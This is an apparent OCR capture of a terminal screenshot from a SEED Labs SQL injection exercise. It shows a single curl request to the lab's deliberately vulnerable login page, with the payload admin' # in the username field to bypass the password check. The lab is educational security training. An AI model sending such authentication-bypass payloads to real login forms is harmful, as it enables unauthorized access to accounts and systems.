 Terminal
En
5:52 PM
[04/13/21]seed@VM:~$ curl 'http://www.seedlabsqlinjecti
on.com/unsafe_home.php?username=admin%27%20%23&Password
=admin'